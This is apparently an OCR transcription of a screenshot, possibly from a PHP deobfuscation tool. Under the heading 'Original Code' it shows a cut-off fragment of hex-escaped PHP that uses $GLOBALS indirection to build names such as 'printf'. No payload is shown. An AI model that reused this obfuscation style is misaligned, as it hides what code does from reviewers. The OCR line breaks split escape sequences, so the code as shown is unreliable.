
Yes
No
Original Code
<?php
        ${
"\x47L\x4fB\x41\x4c\x53"
}[
"i\x65\x
72p\x73_\x78h\x6cv\x7al\x62e\x62c\x6b\x71z\x
74b\x74w\x67\x61\x72\x65h\x69o\x73w\x67u\x6
2"
]=
"_\x5f"
;${
"G\x4c\x4f\x42\x41L\x53"
}[
"\x7
4\x6ba\x65\x65o\x79\x5f_\x70\x6fe\x6ft\x70p
\x6df\x5fk\x5fr\x6f\x6bh\x66c\x67\x63"
]
=
"_"
;${${
"G\x4cO\x42A\x4cS"
}[
"i\x65\x72p\x73
_\x78h\x6cv\x7al\x62e\x62c\x6b\x71z\x74b\x74
w\x67\x61\x72\x65h\x69o\x73w\x67u\x62"
]}=
"p
\x72\x69\x6et\x66"
;${${
"\x47\x4c\x4fB\x41\x4
c\x53"
}[
"\x74\x6ba\x65\x65o\x79\x5f_\x70\x6f